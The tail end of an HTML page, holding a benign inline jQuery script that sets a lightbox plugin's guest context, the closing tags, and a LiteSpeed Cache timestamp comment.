<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 18:59:36 -->